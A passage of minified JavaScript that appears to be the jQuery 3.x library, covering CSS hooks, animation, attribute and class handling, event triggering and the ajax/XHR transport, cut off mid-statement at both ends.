i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw 